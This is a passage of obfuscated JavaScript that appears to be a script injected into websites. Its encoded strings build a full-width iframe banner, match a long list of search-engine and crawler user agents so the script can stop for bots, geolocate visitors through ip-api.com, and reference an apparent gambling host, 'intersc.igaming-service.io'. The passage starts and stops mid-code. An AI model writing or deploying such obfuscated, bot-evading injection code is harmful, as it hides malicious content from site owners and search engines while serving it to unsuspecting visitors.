4b2,0x4f0,0x68d,0x239)+_0x359f02(0x72b,0x571,0x402,0x64d)+_0x184c54(0x37c,0x44e,0x54a,0x23f)+_0x359f02(0x224,0x320,0x2ff,0x489)+_0x359f02(0x3f1,0x76d,0x781,0x54c)+'rgin=\x20\x270\x20a'+_0x359f02(0x31e,0x30,0x56,0x15c)+_0x359f02(0x218,0x301,0x4f6,0x261)+_0x184c54(0x254,0x1e6,0x4ea,0x1af)+_0x359f02(0xb4,0x5f,0x2e2,0x144)+_0x359f02(0x5b3,0x55b,0x35b,0x397)+_0x184c54(0x5ba,0x466,0x64c,0x4e6)+'x\x20=\x20500;\x0a\x20'+_0x359f02(0x5d5,0x769,0x4b5,0x537)+_0x359f02(0x628,0x895,0x5f0,0x678),'dSytP':'ia-contain'+_0x184c54(0x31f,0x1e7,0xff,0x17f)+_0x359f02(0x3ca,0x379,0x68f,0x586),'zdWup':function(_0x4d50d2,_0x29fab1,_0x2f48df){return _0x4d50d2(_0x29fab1,_0x2f48df);},'RigGR':'blBanner','DdeUw':_0x184c54(0x2f7,0x73,0x539,0x3a6),'SRDbv':_0x184c54(0x552,0x70b,0x2d3,0x329),'KjmGB':function(_0x506e7a,_0x1b764a){return _0x506e7a!=_0x1b764a;},'lddzU':_0x184c54(0x292,0x44d,0x98,-0x23),'yaCdD':function(_0x2bfbcc,_0x15998e){return _0x2bfbcc!=_0x15998e;},'MbfUC':'\x22\x20class=\x27i'+_0x184c54(0x52d,0x45a,0x4b5,0x4ff)+_0x359f02(0x41b,0x341,0x721,0x5ac)+'th:100%;\x20m'+_0x184c54(0x48d,0x405,0x3b2,0x6d2)+_0x184c54(0x4a7,0x4b1,0x560,0x31b),'muJPw':_0x359f02(0x668,0x46e,0x398,0x5b8),'UxhCN':'999999','msKSz':_0x359f02(0x235,0x33a,0x6b8,0x497),'Hbiaj':_0x184c54(0x188,0x17c,0x40d,0x34)+_0x359f02(0x2b1,0x584,0x2d1,0x375),'kkDOr':function(_0x236b67,_0x47b6c4){return _0x236b67!==_0x47b6c4;},'gnWCJ':_0x184c54(0x2f0,0x429,0x48f,0x268),'Nujnd':_0x184c54(0x3ad,0x15c,0x46f,0x5fb),'pajjj':_0x359f02(0x6c8,0x840,0x686,0x5ca)+_0x184c54(0x31f,0x299,0x201,0x4fb)+_0x359f02(0x513,0x659,0x5e4,0x581),'fUBUc':function(_0xc1a866,_0x229160){return _0xc1a866>_0x229160;},'LePxA':_0x359f02(0x197,0x66a,0x1b9,0x415),'uxAhs':function(_0x25028d,_0x342a22){return _0x25028d!=_0x342a22;},'drkiR':function(_0x5239e2,_0x1ec1fd){return _0x5239e2!=_0x1ec1fd;},'HhASQ':function(_0x43ae78,_0xf37379){return _0x43ae78!==_0xf37379;},'UEKaY':_0x359f02(0x3c7,0x811,0x5d6,0x58a),'uPodv':_0x359f02(0x2b2,0x442,0x317,0x53e),'eIfEo':_0x359f02(0x3fd,0x308,0x109,0x278)+_0x184c54(0x1fb,0x368,0x93,0x151)+_0x359f02(0x9d,0x2a6,0x4b8,0x2db)+_0x184c54(0x168,0x2af,0x3bf,0x3be)+'com/webmas'+_0x359f02(0xb8,-0x13,0x183,0x1e1)+_0x184c54(0x403,0x2b4,0x5cd,0x1db)+'l)','KHOZi':_0x359f02(0x3b,0x2fd,0x5a,0x1df)+_0x184c54(0x181,0x36f,0xa4,0x220)+_0x359f02(-0xe0,-0xe2,0x104,0x15a)+_0x184c54(0x584,0x75b,0x6a8,0x5e1)+_0x184c54(0x3e6,0x3b2,0x627,0x1e4)+_0x359f02(0x4f2,0x2f5,0x45d,0x350)+_0x359f02(0x535,0x7e4,0x3ab,0x653)+_0x184c54(0x142,0x3dc,-0x4,0x2ef)+_0x184c54(0x587,0x58d,0x4b0,0x3c4)+_0x359f02(0x194,0x22b,0x629,0x395)+_0x184c54(0x1a5,0x133,-0xd5,0x3ea)+'dsBot-Goog'+'le-Mobile;'+_0x359f02(0x76b,0x8c4,0x724,0x655)+_0x184c54(0x360,0x550,0x2ee,0x3db)+'com/mobile'+_0x184c54(0x285,0x12e,0x74,0x4b8)+'ml)','TWukJ':_0x184c54(0x469,0x3e6,0x419,0x720)+_0x184c54(0x505,0x300,0x27f,0x404)+_0x184c54(0x22f,-0x7,0x3df,0x107)+_0x359f02(0x5cb,0x34b,0x3ae,0x390)+_0x359f02(0x516,0x6e5,0x510,0x5bc),'fQBKN':_0x359f02(0x38e,0x387,0x639,0x4f2)+_0x359f02(0x324,0x64e,0x221,0x496),'HMbnQ':_0x184c54(0x458,0x1b4,0x683,0x659)+_0x184c54(0x5bf,0x833,0x67c,0x83d),'wHbqs':_0x184c54(0x458,0x5fd,0x4be,0x532)+_0x184c54(0x379,0x191,0xfd,0x4e4),'qZoqe':_0x184c54(0x145,0x19c,0x112,0xfc)+_0x184c54(0x336,0x467,0x213,0x45b)+_0x359f02(0x28a,0xf7,0x20c,0x1d4)+_0x184c54(0xb4,0x2d6,-0xa1,-0x205)+_0x359f02(0x3f0,0x3b5,0x496,0x624)+'w.google.c'+'om/bot.htm'+'l)','NVwIf':_0x359f02(0x717,0x450,0x5dd,0x58d)+_0x184c54(0xfb,0x173,0x17c,0x210)+_0x184c54(0x133,0x2a0,0x3ae,0xb8)+_0x359f02(0x125,0x4b3,0x46a,0x312)+_0x359f02(0x40e,0x463,0x445,0x237)+_0x184c54(0x567,0x4b2,0x738,0x52a)+'ible;\x20Goog'+'lebot/2.1;'+'\x20+http://w'+'ww.google.'+'com/bot.ht'+'ml)\x20Chrome'+_0x359f02(0x266,0x2ff,0x11a,0x349)+_0x184c54(0x57a,0x708,0x7c8,0x30c)+_0x184c54(0x196,0x3c6,-0xc6,0x1ef),'dtUTS':_0x359f02(0x137,0x44f,-0x97,0x1df)+_0x359f02(0x52,0x467,0x3c9,0x21b)+_0x359f02(0x309,0x451,0x347,0x4b3)+_0x184c54(0x492,0x669,0x615,0x27a)+_0x359f02(0x243,0x3fc,0x2c1,0x192)+_0x184c54(0x532,0x37c,0x651,0x7a7)+_0x359f02(0x65d,0x5a0,0x5b1,0x420)+'537.36\x20(KH'+_0x184c54(0x98,-0x13d,0x2b4,0x3)+_0x359f02(0x22d,0x40f,0x5a6,0x4da)+_0x359f02(0x679,0x86b,0x746,0x644)+'Z\x20Mobile\x20S'+_0x359f02(0x531,0x4b7,0x7e5,0x614)+'36\x20(compat'+'ible;\x20Goog'+'lebot/2.1;'+_0x359f02(0x3db,0x541,0x791,0x655)+_0x184c54(0x360,0x565,0x28d,0x209)+_0x359f02(0x2f8,0x5de,0x583,0x495)+_0x184c54(0x36d,0x3aa,0x179,0x3e6),'lDjka':_0x359f02(0x3c7,0x52e,0x428,0x446)+_0x184c54(0x4e3,0x53f,0x3d9,0x5ce)+_0x359f02(0x84f,0x69e,0x860,0x67f)+_0x359f02(0x49c,0x116,0x20f,0x203)+_0x184c54(0x407,0x25a,0x5ba,0x1f3)+_0x184c54(0x5e3,0x57d,0x5d5,0x77e)+_0x359f02(0x361,0x389,0x1a6,0x159)+_0x359f02(0x4f2,0x500,0x747,0x632),'CbwoW':_0x359f02(0x4ba,0x29a,0x661,0x503)+'gle-Mobile'+'-Apps','QkHgM':_0x184c54(0x311,0x4b6,0x1cf,0x259)+_0x359f02(0x354,-0x29,-0x2d,0x23e)+'(+http://w'+_0x359f02(0x4f0,0x58b,0x449,0x3fa)+_0x359f02(0x405,0x4fb,0x3f5,0x48a)+_0x184c54(0x42c,0x500,0x40f,0x6ad)+')','PDmez':_0x184c54(0x145,0x38f,-0x52,0x2ed)+_0x359f02(0x62b,0x68e,0x6b2,0x467)+_0x359f02(0x524,0x400,0x363,0x313)+_0x359f02(0x3af,0x1b6,0x2d4,0x271)+_0x184c54(0x1f7,0x496,-0xb2,0x120)+_0x359f02(0x273,0x1ea,0x509,0x32b)+_0x359f02(0x65a,0x205,0x1c6,0x3d2)+_0x184c54(0x5be,0x662,0x7be,0x482)+_0x359f02(0x30a,0x5c3,0xd0,0x359)+_0x184c54(0x387,0x2a9,0x58d,0x45e)+_0x359f02(0x6db,0x69c,0x55f,0x5ea)+_0x359f02(0x122,0x13b,0x5c0,0x37d)+_0x184c54(0x3b6,0x492,0x252,0x383)+_0x359f02(0x3f6,0x22c,0x686,0x48d)+'ttps://dev'+_0x184c54(0xf4,0x181,0x210,0xb9)+_0x184c54(0x1ac,0x221,0x3d4,0x4a)+_0x184c54(0x1f5,0x1c2,0x410,0xd0)+_0x359f02(0x201,0x4bc,0x19a,0x2df)+'crawling/o'+_0x184c54(0x2d8,0x7c,0xfc,0x487)+'ogle-crawl'+'ers)','XHolp':_0x359f02(0x35f,0x39e,0x26,0x1df)+_0x184c54(0x181,-0xb3,-0xdf,-0x89)+'Android\x207.'+_0x359f02(0x566,0x3b6,0x6,0x2ba)+'V\x20Build/NR'+'D90M)\x20Appl'+_0x359f02(0x71f,0x5a7,0x4d1,0x685)+'7.36\x20(KHTM'+'L,\x20like\x20Ge'+_0x184c54(0x142,0x37c,0x1e8,0x7b)+_0x359f02(0x538,0x5c0,0x3b9,0x564)+'1.125\x20Mobi'+_0x184c54(0x39d,0x60a,0x649,0x58c)+'537.36\x20(co'+_0x184c54(0x49a,0x5f4,0x45f,0x428)+_0x359f02(0x41,0x41a,0x526,0x296)+_0x359f02(0x610,0x83e,0x3a5,0x600)+_0x359f02(0x695,0x6ca,0x840,0x5fa)+_0x359f02(0x546,0x57b,0x27f,0x2fb)+'oogle.com/'+_0x184c54(0xde,0x7b,-0x1a9,0x8c)+_0x359f02(0x750,0x4ba,0x49c,0x62a)+'/crawling/'+'overview-g'+_0x359f02(0x6d6,0x7b9,0x475,0x5e6)+'lers)','SFDmE':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x81b,0x5ba,0x51b,0x5a9)+_0x359f02(0x401,0x661,0x3d3,0x498)+_0x184c54(0x2ff,0x5a5,0x536,0x4bd)+_0x184c54(0x2c6,0x3a2,0x3bc,0x33e)+_0x359f02(0x450,0x1a2,0x368,0x345)+_0x184c54(0x3ed,0x3ff,0x157,0x649)+'6\x20(KHTML,\x20'+_0x184c54(0x240,-0x40,0x4df,0x171)+')\x20Chrome/8'+_0x359f02(0x323,0xe3,-0x81,0x20d)+_0x359f02(0xb3,0xed,0x373,0x323)+_0x184c54(0x351,0x111,0x1a4,0x470)+_0x184c54(0x4f2,0x637,0x2de,0x75a),'RcEMV':_0x359f02(0xdd,0x39b,0x3f,0x1df)+_0x359f02(0x539,0x2ba,0x2ee,0x467)+_0x359f02(0x431,0x14c,0x7f,0x313)+_0x359f02(0x1b9,0x7e,0x290,0x271)+'Kit/537.36'+_0x184c54(0x291,0x4f3,0x61,0x3ea)+_0x359f02(0x57b,0x3e3,0x67c,0x3d2)+_0x184c54(0x268,0x76,0x3f3,0xd1)+_0x359f02(0x80c,0x663,0x493,0x5e3)+_0x359f02(0x833,0x697,0x795,0x5f5)+'7.36\x20Googl'+_0x359f02(0x447,0x37e,0x7e,0x25c),'wIazh':'Mozilla/5.'+_0x359f02(0x3e4,0xff,-0x82,0x21b)+'Android\x204.'+_0x359f02(0x401,0x201,0x4d8,0x2e6)+';\x20Nexus\x205\x20'+'Build/JOP4'+_0x359f02(0x62a,0x6ca,0x58b,0x4a2)+_0x359f02(0x106,0xf8,0x3f7,0x20e)+'19\x20(KHTML,'+_0x184c54(0x267,0x110,0x462,0x404)+'o;\x20googlew'+_0x359f02(0x62,0x367,-0xf6,0x143)+_0x184c54(0x80,0x337,0x234,-0x12)+'.1025.166\x20'+'Mobile\x20Saf'+_0x184c54(0x53b,0x40e,0x709,0x591),'HwQQf':'Mozilla/5.'+_0x359f02(0x710,0x56a,0x2bc,0x467)+'nux\x20x86_64'+_0x359f02(0x7a7,0x4a7,0x5f5,0x5b1)+'-Google/1.'+_0x359f02(0x3d1,0x310,0x222,0x345)+'bKit/537.3'+_0x184c54(0x409,0x349,0x19a,0x574)+_0x184c54(0x240,0x439,0x260,0xe8)+')\x20Chrome/7'+'9.0.3945.8'+_0x359f02(0x518,0x400,0x268,0x421)+_0x184c54(0x124,-0xbd,-0x13b,0x3c6),'spVPd':'Mozilla/5.'+'0\x20(Linux;\x20'+_0x359f02(0x23c,0x271,0x281,0x214)+_0x359f02(0x12e,0x24e,0x3f8,0x316)+_0x359f02(0x3b6,0x324,0xb1,0x285)+_0x184c54(0x1b9,0x164,0x471,0x2b)+'12;\x20Storeb'+_0x359f02(0x29c,0x519,0x236,0x2a4)+_0x359f02(0x351,0x4bb,0x5cd,0x3fb)+'WebKit/537'+_0x359f02(0x142,0x595,0x590,0x312)+_0x184c54(0x19d,0x1bc,0x196,0x266)+_0x359f02(0x90b,0x740,0x507,0x67a)+'/81.0.4044'+_0x359f02(0x414,0x70f,0x510,0x4d7)+_0x184c54(0xbe,0x291,0x350,0x201)+_0x359f02(-0x73,0x1ad,0x2f7,0x1be),'ApWrW':'Mozilla/5.'+_0x359f02(0x12e,0x3da,0x75,0x21b)+_0x184c54(0x419,0x391,0x605,0x2ed)+_0x184c54(0x492,0x67c,0x5f9,0x49d)+_0x184c54(0xf8,-0x1bd,0x1db,-0x163)+'MMB29P)\x20Ap'+_0x184c54(0x386,0x404,0x558,0x450)+'537.36\x20(KH'+_0x184c54(0x98,0x84,0x8,-0x11a)+_0x184c54(0x440,0x2e5,0x3a2,0x533)+_0x359f02(0x3b1,0x89f,0x57b,0x642)+'515.119\x20Mo'+_0x359f02(0x79a,0x67a,0x6f4,0x575)+_0x359f02(0x3f7,0x397,0x3e8,0x3df)+_0x184c54(0x9f,-0x15c,0x26b,0x1e5)+';\x20Googlebo'+'t/2.1;\x20+ht'+_0x359f02(0x2ad,0x2f7,0x5c6,0x377)+_0x184c54(0x3f1,0x608,0x1a7,0x231)+_0x184c54(0x223,-0x12,0xab,0x48b),'XLWQr':_0x184c54(0x325,0x11b,0x34b,0x293)+_0x359f02(0x89,0x31a,0xb4,0x1d1)+'m/bot.html','RtGsl':_0x184c54(0x20f,0x3aa,0xd7,0x53),'XcNoG':function(_0x1bd703,_0x8fd5b7){return _0x1bd703===_0x8fd5b7;},'wJLrV':_0x184c54(0x158,0x1b4,0x1a2,0x32b),'RpkVt':'User-Agent'+_0x184c54(0x3d5,0x60a,0x4e4,0x67c)+'found\x20|\x20ST'+'OP','hTsWd':'OuwtA','pavDk':'Defined\x20me'+_0x359f02(0x506,0x45d,0x2a7,0x31d),'RiDoW':_0x359f02(0x2b0,0x70,0x48b,0x257),'CHjmI':_0x359f02(0x648,0x4be,0x83d,0x61d)+'ener\x20creat'+'ed','VYxFr':_0x184c54(0x16d,0x380,-0x59,-0x3c)+'e','VivRl':_0x184c54(0x5da,0x83a,0x371,0x582)+_0x184c54(0x58f,0x78e,0x3a3,0x2fc)+_0x359f02(0x740,0x3a3,0x835,0x638)+_0x359f02(0x143,-0xba,0x32f,0x172),'vKEqT':_0x359f02(0x425,0x86,-0x117,0x1a0),'BhDsR':function(_0x1ee8d6,_0x1ddb65,_0x14e1c1){return _0x1ee8d6(_0x1ddb65,_0x14e1c1);},'mkHlc':function(_0x2e6d87,_0x9e0da2){return _0x2e6d87+_0x9e0da2;},'iwNsC':_0x359f02(0x5af,0x463,0x5a8,0x40a),'DsxRj':function(_0x1934b9,_0x51be8b){return _0x1934b9(_0x51be8b);},'jCanH':_0x184c54(0x36e,0x1a4,0x5e6,0x5b5),'Aaghd':_0x184c54(0x352,0x5af,0x263,0x468)+_0x359f02(0x36a,0xc4,0x41b,0x26d),'MPjhK':function(_0x58f139,_0xe77c5a){return _0x58f139(_0xe77c5a);},'abspF':_0x184c54(0x372,0x624,0x249,0x48b)+_0x184c54(0xb9,-0xca,0xdf,0x1ad)+_0x359f02(0x68c,0x738,0x263,0x517)+_0x184c54(0x57c,0x3f6,0x325,0x332),'WjPBG':'SruNm','IKCPd':function(_0x37b027,_0x1a6d93){return _0x37b027+_0x1a6d93;},'AwROB':_0x184c54(0x1f1,0x256,0x24a,0x10c),'DxJWz':_0x359f02(-0x143,0x71,0x277,0x127)+'tRegion','AsSDi':_0x359f02(-0x96,0x14d,0x330,0x221)+_0x359f02(0x790,0x393,0x3e2,0x558)+'ed','yuaeh':function(_0x596ca2,_0x4fe17b){return _0x596ca2+_0x4fe17b;},'SYfeb':function(_0x58c686,_0xc270a2){return _0x58c686!==_0xc270a2;},'Bchec':'uvCGM','FNCGn':function(_0x5a7a54,_0xf40988){return _0x5a7a54(_0xf40988);},'UFciW':function(_0x16ea5d,_0x4cfb40,_0x2a8331,_0x1a3455){return _0x16ea5d(_0x4cfb40,_0x2a8331,_0x1a3455);},'NyKbQ':_0x359f02(0x543,0x1dc,0x41b,0x2f6),'UpMas':function(_0x504a0f,_0x329762){return _0x504a0f+_0x329762;},'BXuPt':function(_0x60ee67,_0x12212c){return _0x60ee67+_0x12212c;},'fWiQC':function(_0x228272,_0x1cdc59){return _0x228272+_0x1cdc59;},'pvEoV':_0x359f02(0x549,0x62b,0x3ff,0x3ba)+'o.ip-api.c'+_0x184c54(0x2b8,0x14,0xb9,0xd3)+_0x359f02(0x655,0x7b1,0x499,0x50d)+_0x359f02(0x2ac,0x6a4,0x64a,0x45c)+_0x359f02(0x57d,0x70f,0x758,0x607)+'on,country'+_0x359f02(0x3f1,0x519,0x2b6,0x2e0),'KUEsX':_0x359f02(0x34b,-0x8a,-0x141,0x120),'qfqoI':'rCxNA','sITcZ':function(_0x145e90,_0x400090){return _0x145e90!==_0x400090;},'XqUaL':_0x184c54(0x1ba,0x29e,-0xe6,-0xb1),'OPxio':_0x359f02(0x50c,0xb4,0x270,0x30c)+'tected\x20!\x20('+_0x359f02(0x12a,0x1d0,0xe4,0x1cf),'ndxVH':'Country\x20De'+_0x359f02(0x6e5,0x3ab,0x6a5,0x448),'oUnRN':_0x184c54(0x29f,0x365,0xda,0x190),'BQFVR':_0x184c54(0xcb,0x33e,-0x1d0,-0xc1)+_0x184c54(0x5c4,0x861,0x313,0x525),'VLMXK':'yCOEo','FryXA':_0x184c54(0x51f,0x3e7,0x681,0x367),'IwoQz':function(_0x206ec3,_0x43bbe7){return _0x206ec3+_0x43bbe7;},'shBCz':function(_0x3b7594,_0x139b34){return _0x3b7594(_0x139b34);},'bGOKV':function(_0x12c438,_0x31ba08){return _0x12c438===_0x31ba08;},'yyyPm':_0x184c54(0x5a7,0x6ae,0x313,0x55d),'BDQwL':function(_0xaa9157,_0x671117){return _0xaa9157+_0x671117;},'zWTCV':function(_0x588188,_0x1273de){return _0x588188+_0x1273de;},'GTsCq':_0x184c54(0x4ae,0x286,0x38d,0x347)+_0x359f02(0x5ab,0x230,0x5b8,0x46a)+_0x359f02(0x180,-0xf1,-0x15a,0x138)+_0x359f02(0x67c,0x28a,0x51d,0x512)+_0x184c54(0xdb,0x1eb,-0x14d,-0x9e)+_0x184c54(0x1d8,0x1e8,0x308,0x178),'fwCDo':function(_0x47ca39,_0xbf9324){return _0x47ca39===_0xbf9324;},'uKfTp':_0x359f02(0x661,0x369,0x388,0x5e2),'GdolU':function(_0x8de156,_0x271ab0){return _0x8de156!==_0x271ab0;},'oGlUI':_0x184c54(0x411,0x2d3,0x2c8,0x509),'eeUpM':_0x359f02(0xe4,0xff,-0x116,0x177),'WYIYM':_0x359f02(0x34f,0x7a6,0x6b1,0x5af),'zWhqQ':function(_0x3777cc,_0x193065,_0x5f4c1a){return _0x3777cc(_0x193065,_0x5f4c1a);},'pyZXj':function(_0x15ad33,_0x303c1d){return _0x15ad33*_0x303c1d;},'PBzBx':'kJHTk','WTzZN':'intersc.ig'+'aming-serv'+_0x359f02(0x52b,0x5ec,0x506,0x42c),'NQftm':_0x184c54(0x52c,0x286,0x32e,0x49d)+'*=\x22intersc'+_0x184c54(0x4cb,0x4e4,0x299,0x703)+'ervice.io\x22'+']','pnQTM':function(_0x25858e,_0x5012c9){return _0x25858e==_0x5012c9;},'SvccP':function(_0x59b5eb,_0x3411ab){return _0x59b5eb!==_0x3411ab;},'wIWOE':'nsn_debug','GSnlQ':function(_0x551eca,_0x58a9d3,_0x6cc24b){return _0x551eca(_0x58a9d3,_0x6cc24b);},'MxHUq':function(_0x1d5a7e){return _0x1d5a7e();},'oHqwz':'(googlebot'+'/|bot|Goog'+'lebot-Mobi'+_0x359f02(0x2e8,0x3cc,0x2b9,0x3b0)+'ot-Image|G'+_0x359f02(0x411,0x3c5,0x227,0x16e)+_0x359f02(0x46e,0x453,0x3,0x2a8)+_0x359f02(0x68d,0x6d8,0x3cc,0x441)+_0x184c54(0x589,0x511,0x649,0x4b2)+_0x359f02(0x89,0x3fb,0x1b0,0x1b7)+_0x359f02(0x6aa,0x552,0x680,0x656)+_0x359f02(0x49d,0x2ec,0x138,0x322)+_0x184c54(0x539,0x522,0x7d0,0x2a6)+_0x184c54(0x447,0x636,0x64c,0x25d)+_0x184c54(0x315,0x489,0x109,0x21c)+_0x184c54(0x410,0x5c7,0x5c2,0x305)+_0x184c54(0x1f0,0x19a,0x3e1,0x2a3)+_0x359f02(0x3cf,0x45b,0x884,0x62c)+_0x184c54(0x3a2,0x3f3,0x2d7,0x45b)+_0x359f02(0x5d3,0x76b,0x722,0x64c)+_0x359f02(0x5cf,0x49d,0x7b2,0x51d)+_0x359f02(0x4d4,0x2d6,0x1d1,0x380)+_0x359f02(0x2c1,0x266,0x209,0x44f)+'er|biglotr'+_0x359f02(0x3aa,0x36d,0x3f7,0x40f)+_0x184c54(0x339,0x50b,0x4ae,0x2eb)+_0x359f02(0x249,-0x24,0x3d8,0x15e)+_0x184c54(0x114,0x298,0x174,0x204)+_0x184c54(0x157,-0xd2,0x316,0x3a0)+'_archiver|'+_0x184c54(0x5d6,0x837,0x715,0x5dd)+_0x184c54(0x180,0x34e,0x254,0x132)+_0x184c54(0x303,0x57b,0x4cf,0x52)+_0x359f02(0x54d,0x2f2,0x3d5,0x2ad)+_0x359f02(0x7c6,0x5fd,0x3ea,0x63c)+_0x184c54(0x5a6,0x85d,0x726,0x7d2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var 